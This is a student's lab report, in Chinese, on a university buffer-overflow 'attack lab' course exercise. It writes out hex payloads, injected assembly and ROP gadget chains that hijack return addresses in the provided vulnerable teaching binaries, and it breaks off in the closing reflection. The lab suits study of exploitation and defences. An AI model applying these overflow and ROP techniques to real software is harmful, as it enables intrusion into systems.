

实 验 报 告



题目： 缓冲区溢出

班 级： 2017211318
学 号： 2017211661
姓 名： 陈 斌
学 院： 计算机学院

2018年12月17日
一、实验目的
1.理解C语言程序的函数调用机制，栈帧的结构；
2.理解x86-64的栈和参数传递机制；
3.初步掌握如何编写更加安全的程序，了解编译器和操作系统提供的防攻击手段；
4.进一步理解x86-64机器指令及指令编码。

- 实验环境
1.SecureCRT Version 8.1.4 (x64 build 1443)； （服务器地址：10.120.11.13）
2.由学校提供的Linux环境；
3.Objdump反汇编工具；
4.GDB调试工具；
5.GCC工具链；
6.Vi文本查看器。

三、实验内容
登录bupt3服务器，在home目录下可以找到一个targetn.tar文件，解压后得到如下文件：
README.txt；
ctarget；
rtarget；
cookie.txt；
farm.c；
hex2raw。
ctarget和rtarget运行时从标准输入读入字符串，这两个程序都存在缓冲区溢出漏洞。通过代码注入的方法实现对ctarget程序的攻击，共有3关，输入一个特定字符串，可成功调用touch1，或touch2，或touch3就通关，并向计分服务器提交得分信息；通过ROP方法实现对rtarget程序的攻击，共有2关，在指定区域找到所需要的小工具，进行拼接完成指定功能，再输入一个特定字符串，实现成功调用touch2或touch3就通关，并向计分服务器提交得分信息；否则失败，但不扣分。因此，本实验需要通过反汇编和逆向工程对ctraget和rtarget执行文件进行分析，找到保存返回地址在堆栈中的位置以及所需要的小工具机器码。实验2的具体内容见实验2说明，尤其需要认真阅读各阶段的Some Advice提示。
本实验包含了5个阶段（或关卡），难度逐级递增。各阶段分数如下所示：

四、实验步骤及实验分析
Part I: 准备工作
打开SecureCRT连接至服务器并登录自己的账户后，通过“ls”命令查看当前目录下的文件，可以看到已被分配到的归档文件“target106.tar”，将其使用“tar -xvf target106.tar”命令提取至文件夹中得到README.txt、ctarget、rtarget、cookie.txt、farm.c 和 hex2raw 文件。使用“objdump –S ctarget > c.s”与“objdump –S rtarget > r.s”命令将可执行文件进行反汇编并保存至服务器中，用于接下来的分析。
在阅读README.txt的内容和与实验相关的说明后，下面正式进行实验。

Part II: Code Injection Attacks
1.第一关 (ctarget, level 1)

本关属于第一部分：代码注入攻击实验。在实验说明文件中找到第一关的C代码如下所示：

1 void test()
2 {
3 int val;
4 val = getbuf();
5 printf("No exploit. Getbuf returned 0x%x\n", val);
6 }

查看反汇编文件“c.s”中函数getbuf的汇编代码，如下所示：



可以看出该函数创建的缓冲区大小为0x28，即为十进制的40，单位是字节（byte）。了解了这个参数后便对第一、二、三关的代码注入量有了一定的把握。

接下来我们观察touch1的C代码，如下所示：

1 void touch1()
2 {
3 vlevel = 1; /* Part of validation protocol */
4 printf("Touch1!: You called touch1()\n");
5 validate(1);
6 exit(0);
7 }

不难看出，本关的突破口应当在于覆盖掉原本栈中的返回地址，使其成为touch1的入口，于是查看反汇编文件“c.s”中touch1的反汇编代码，如下所示：



到达这一步，对于通过第一关，我们可以制定如下策略：

① 将读入的前 40 个字节使用任意的字符进行填充；
② 把touch1的地址“0x401700”放在填充代码的后面，使其覆盖掉原本程序的返回地址，这样当程序执行到这一条时，便会直接跳转至touch1函数，从而实现第一关的破解。

因此，第一关需要输入的字符串应为：

00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 17 40

其中前两行长度为40 个字节，均使用“00”进行填充，而第三行为touch1的返回地址。使用vi编辑器创建文件“level1.txt”，将该段字符串保存后，使用“./hex2raw <level1.txt> 1.txt”命令将该字节文本文件转为字符文本文件“1.txt”存于服务器中。
接下来使用命令“./ctarget –i 1.txt”将准备好的字符串读入程序中，运行结果如下图所示：



从结果我们可以看出本关已被成功破解，以上分析应当是正确并有效的。接下来将开始尝试对第二关 (ctarget, level 2) 进行分析。

2.第二关 (ctarget, level 2)

有了第一关的基础后，我们可以知道本关getbuf函数创建的缓冲区大小依然为 40 字节。在实验说明文件中找到第二关的C代码如下所示：

1 void touch2(unsigned val)
2 {
3 vlevel = 2; /* Part of validation protocol */
4 if (val == cookie) {
5 printf("Touch2!: You called touch2(0x%.8x)\n", val);
6 validate(2);
7 } else {
8 printf("Misfire: You called touch2(0x%.8x)\n", val);
9 fail(2);
10 }
11 exit(0);
12 }

查看反汇编文件“c.s”中函数touch2的汇编代码，如下所示：



由代码分析可知，本关需要输入自己的cookie，其在本实验中应为用于验证身份的码字。若输入的码字正确则通过本关并上传数据至积分服务器。因此本关我们可以采取的策略为：

① 与第一关类似但不一致，先将读入的前 40 个字节的位置用于存储我们需要使用的机器级命令，命令可分为三部分：
1）将cookie值拷贝至寄存器 %rdi 中（函数调用时传入的第一个参与应当存于寄存器 %rdi中）；
2）将函数touch2的地址压入栈中；
3）调用返回指令，使得程序顺利进入函数touch2中。
② 将剩余长度不足40字节的字符位置使用任意字符进行填充；
③ 将缓冲区的起始地址填充在前面40个字节的字符之后，用于覆盖程序原本的返回地址。

根据上述策略，我们可以编写汇编代码如下所示：

mov $0x2a328fb5,%rdi
pushq $0x40172c
retq

其中“0x2a328fb5”为cookie的值。使用vi编辑器将该汇编代码保存至“level2.s”文件中，接下来使用gcc工具链以及objdump反汇编工具将其转为对应的机器码，具体命令如下所示：

gcc -c level2.s
objdump -d level2.o

我们得到如下图所示的结果：



其中方框内标明的部分即为之前所编写汇编代码对应的机器码。接下来为了使得程序能够跳转至这段机器码来执行，我们还需要得到程序运行至此处的栈顶指针，为寄存器 %rsp内的值，也即缓冲区的起始处。使用gdb调试工具对ctarget可执行文件进行调试，并对getbuf函数中的0x4016f4位置进行断点的设置。如下图所示：



因此我们可以得到在此处栈顶指针的值为：0x5566b658。因此，第二关需要输入的字节码应为：

48 c7 c7 b5 8f 32 2a 68 2c 17 40 00 c3 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
58 b6 66 55

其中前两行长度为40 个字节，且前部分将我们欲执行语句的机器码填入，其余不足 40字节部分均使用“00”进行填充，而第三行为touch2的返回地址。使用vi编辑器创建文件“level2.txt”，将该段字符串保存后，使用“./hex2raw <level2.txt> 2.txt”将该字节文本文件转为字符文本文件“2.txt”存于服务器中。
接下来使用命令“./ctarget –i 2.txt”将准备好的字符串读入程序中，运行结果如下图所示：



从结果我们可以看出本关已被成功破解，以上分析应当是正确并有效的。接下来将开始对第三关 (ctarget, level 3) 进行分析。

3.第三关 (ctarget, level3)

在实验说明文件中找到第三关的C代码如下所示：

1 /* Compare string to hex represention of unsigned value */
2 int hexmatch(unsigned val, char *sval)
3 {
4 char cbuf[110];
5 /* Make position of check string unpredictable */
6 char *s = cbuf + random() % 100;
7 sprintf(s, "%.8x", val);
8 return strncmp(sval, s, 9) == 0;
9 }
10
11 void touch3(char *sval)
12 {
13 vlevel = 3; /* Part of validation protocol */
14 if (hexmatch(cookie, sval)) {
15 printf("Touch3!: You called touch3(\"%s\")\n", sval);
16 validate(3);
17 } else {
18 printf("Misfire: You called touch3(\"%s\")\n", sval);
19 fail(3);
20 }
21 exit(0);
22 }

发现这一关卡使用了两个函数touch3以及hexmatch，查看它们的汇编代码，如下所示：




通过对C代码以及汇编代码的分析我们可以知道，本关需要传入一个字符串，并且该字符串为cookie值的字符串表示。经过更加仔细地研究可以发现，本关与第二关的差别还不仅于此，我们若采用与第二关相同的方式，只能够保证在touch3调用函数hexmatch函数之前原缓冲区所存储的值不会受到改变，但是在调用函数hexmatch与strncmp之后，我们存储在缓冲区的信息会遭到覆盖。所以我们需要找到一个合适的位置来存放待读取的字符串。
为了得到合适的存储位置，我们使用gdb在调用函数hexmatch的上一条语句与下一条语句分别设置断点，以对比前后缓冲区中数据的变化。如下图所示：





在设置好断点后开始运行，这里对第二关用于读入的文件稍作修改后当作其测试输入。我们可以看到调用函数hexmatch前后缓冲区部分的内存分别如下所示：


从结果可以很明显地看出原缓冲区的部分值已被覆盖。因此字符串需要另找相对“安全”的区域进行存放，在其被读取之前不能被修改。我们发现在与缓冲区相距8个字节之后的大小为8个字节的内存值未被修改，是一个较为理想的字符串存放位置，其首地址为：0x5566b688。于是我们选择此区域为我们放置cookie字符串的地方，下面对我们的cookie值2a328fb5进行转换，得到的字节码为：

32 61 33 32 38 66 62 35

我们欲将其存放在以0x5566b658开头的连续8个字节区域。因此与第二关类似，本关卡可采取的策略为：

① 先将读入的前 40 个字节的位置用于存储我们需要使用的机器级命令，命令可分为三部分：
1）将cookie字符串的首地址0x5566b658作为立即数拷贝至寄存器 %rdi 中（函数调用时传入的第一个参与应当存于寄存器 %rdi 中）；
2）将函数touch3的地址压入栈中；
3）调用返回指令，使得程序顺利进入函数touch3中。
② 将剩余长度不足 40字节的字符位置使用任意字符进行填充；
③ 将缓冲区的起始地址填充在前面 40个字节的字符之后，用于覆盖程序原本的返回地址。

根据上述策略，我们可以编写汇编代码如下所示：
mov $0x5566b658,%rdi
pushq $0x401800
retq

使用vi编辑器将该汇编代码保存至“level3.s”文件中，接下来使用gcc工具链以及objdump反汇编工具将其转为对应的机器码，具体命令如下所示：
gcc -c level3.s
objdump -d level3.o
我们得到如下图所示的结果：


其中方框内标明的部分即为之前所编写汇编代码对应的机器码。因此第三关我们准备输入的字节码为：

48 c7 c7 88 b6 66 55 68 00 18
40 00 c3 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
58 b6 66 55 00 00 00 00
32 61 33 32 38 66 62 35
使用vi编辑器创建文件“level3.txt”，将该段字符串保存后，使用“./hex2raw <level3.txt> 3.txt”将该字节文本文件转为字符文本文件“3.txt”存于服务器中。


接下来使用命令“./ctarget –i 3.txt”将准备好的字符串读入程序中，运行结果如下图所示：



从结果我们可以看出本关已被成功破解，以上分析应当是正确并有效的。接下来将进入面向逆向编程（retrun-oriented programming，简称ROP）部分。

Part III: Return-Oriented Programming
4.第四关 (rtarget, level 2)

本关属于第二部分：面向逆向编程实验。由于实验说明中该关卡提示与第一部分中第二关的touch2类似，因此我们直接进入分析阶段。



通过仔细阅读实验说明可以知道，在这个部分，原代码注入的方法将不再适用，这是因为栈的位置将会随机化，并且栈是不可执行的，若执行将会遇到段错误。因此本次采取的策略为使用程序内自带的机器指令。可以使用它们的原因是在内存中这些指令将有可能包含我们所需要调用的机器码，即利用提供的gadget来达到我们的目的。按照实验说明，下面我们先观察一下允许使用的部分：（大部分已省略）

···


对该部分代码先粗略地浏览一次后，下面开始对我们欲执行的指令进行构造。经过分析与思考，本关我们可采取的策略为：

① 先将读入的前 40 个字节的位置使用任意字符进行填充；
② 将我们的cookie值存入寄存器 %rdi中，在这里我们可以使用pop指令进行cookie的搬运：
③ 将函数touch2的地址置入，使程序跳转进入该函数段；
④ 使用ret指令进行跳转。
因此，我们可以使用如下的汇编指令将cookie值进行转移：
① popq %rax
② movq %rax,%rdi

在内存中，我们应当将cookie值置于第一条指令的地址与第二条指令的地址之间，将函数touch2的地址置于第二条指令的地址之后，这样才能使我们预想的功能正常实现。查询实验说明中提供的汇编代码与机器码的对应表格（如上图所示），并在gadget代码部分查找，最终我们锁定的代码如下所示：

① gadget1: popq %rax farm中适用的代码地址：0x4018be：58 90 90 c3
(经查询，0x90为nop指令的机器码没有影响，在这里对功能的实现没有影响)
② cookie值： 0x2a328fb5
③ gadget2: movq %rax,%rdi farm中适用的代码地址：0x4018b8：48 89 c7 (91) c3
④ touch2地址：0x40172c

它们在内存中的存放位置如下所示：




因此第四关我们准备输入的字节码为：

00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
be 18 40 00 00 00 00 00
b5 8f 32 2a 00 00 00 00
b8 18 40 00 00 00 00 00
2c 17 40 00 00 00 00 00

使用vi编辑器创建文件“level4.txt”，将该段字符串保存后，使用“./hex2raw <level4.txt>4.txt”将该字节文本文件转为字符文本文件“4.txt”存于服务器中。

接下来使用命令“./rtarget –i 4.txt”将准备好的字符串读入程序中，运行结果如下图所示：


从结果我们可以看出本关已被成功破解，以上分析应当是正确并有效的。接下来将开始对第五关 (rtarget, level 3) 进行分析。

5.第五关 (rtarget, level 3)

有了前几关的经验，最后一个关卡的形式我们可以知道其与前几关类似的性质，但接下来的主要工作将会是实质性的分析。在本关中，过关要求与第一部分中的第三关一致，均为传入cookie字符串的首地址，但我们需要自己编写汇编代码并在程序的farm中寻找这些代码的位置来完成功能的实现。我们先将cookie转化为ASCII码，也就是其字节表达形式：

32 61 33 32 38 66 62 35

本关我们将要实现的操作为：先将cookie字符串通过通过缓冲区溢出存放在栈中，之后将指向该字符串的指针存放至寄存器 %rdi中，接着调用函数touch3。具体如下：

① 将寄存器 %rsp的值存入 %rdi 中；
② 将指向cookie字符串的指针传给寄存器 %rax；
③ 将寄存器 %rax的值存入 %rdi中；
④ 调用函数touch3。

查询实验说明中提供的汇编代码与机器码的对应表格，并在gadget代码部分查找，最终我们确定将要注入的代码如下所示：
---------------------------------------------------------------------------------
1） 40 bytes 的缓冲区填充字符
2） mov %rsp, %rax 地址0x401926： 48 89 e0 c3
3） mov %rax, %rdi 地址0x40188f： 48 89 c7 c3
4） pop %rax 地址0x4018b2： 58 90 90 c3
5） 偏移量 0x48
6） movl %eax, %edx 地址0x401961： 89 c2 20 c9 c3
7） movl %edx, %ecx 地址0x4018f1： 89 d1 08 c9 c3
8） movl %ecx, %esi 地址0x4018eb： 89 ce c3
9） lea (%rdi, %rsi, 1), %rax 地址0x4018c9
10）mov %rax, %rdi 地址0x4018b8： 48 89 c7 91 c3
11）touch3 的地址 0x401800
12）cookie 字符串 32 61 33 32 38 66 62 35
---------------------------------------------------------------------------------
因所提供的gadget中代码有一定的限制，故在上示汇编代码中将欲实现的单步功能拆分为2-3条语句进行实现。虽然这会导致整体的代码量增大一些，但其范围仍在可接受范围之内，并且实现的功能与原先完全一致。

其中的汇编指令在内存中的存放位置如下所示：




因此第五关我们准备输入的字节码为：

00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
26 19 40 00 00 00 00 00
8f 18 40 00 00 00 00 00
b2 18 40 00 00 00 00 00
48 00 00 00 00 00 00 00
61 19 40 00 00 00 00 00
f1 18 40 00 00 00 00 00
eb 18 40 00 00 00 00 00
c9 18 40 00 00 00 00 00
b8 18 40 00 00 00 00 00
00 18 40 00 00 00 00 00
32 61 33 32 38 66 62 35

使用vi编辑器创建文件“level5.txt”，将该段字符串保存后，使用“./hex2raw <level5.txt>5.txt”将该字节文本文件转为字符文本文件“5.txt”存于服务器中。



接下来使用命令“./rtarget –i 5.txt”将准备好的字符串读入程序中，运行结果如下图所示：


从结果我们可以看出本关已被成功破解，以上分析应当是正确并有效的。至此，本次实验的所有关卡均已成功通过。

五、总结体会
本实验直至我完成它以后才发觉其是一个十分经典的计算机系统实验。这次实验不仅增强了我的动手能力，更加深了我对汇编代码与机器级指令的理解以及对缓冲区溢出现象的认识。
实验共分为两个部分：代码注入攻击、面向逆向编程。共设有5个关卡，它们的难度逐级递增。特别是第5关，对于我而言，突破它是较为困难的。我在第一次做这个实验时共花了5个小时，其中第5关花费了整整两个小时。下面就我个人谈谈我对这5个关卡的理解与收获：
·第一关：本关较为基础，是代码注入攻击的第一个关卡。其目的应为考察学生对栈中缓冲区的基本认识以及一系列工具的基本操作。一开始我接触时还比较迷茫，但是经过仔细地阅读实验说明与课本，我对这有了一定的感悟，解起来也相对容易；
·第二关：本关应主要考察学生对汇编代码的构造能力以及将其转为机器代码的技巧。而其他与第一关类似，其不同之处就在于其需要同学们向指定函数传递参数，在本次实验中是自己的cookie值。同时本关在无形之中也考察了同学们对C代码、汇编代码的阅读与分析能力；
·第三关：本关与第二关类似，过关条件为传入指向cookie字符串的指针。但是其比较棘手的地方在于缓冲区部分内容会遭到覆盖，这就要求同学们学会自己寻找相对“安全”的区域来存放字符串，这一开始对于我也是一个比较大的问题，但在失败了十多次后，我开始不断排查，终于发现了这个要点；
